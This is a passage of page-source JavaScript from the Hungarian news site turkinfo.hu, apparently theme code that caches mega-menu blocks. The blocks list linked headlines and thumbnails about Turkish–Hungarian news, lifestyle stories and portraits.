href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                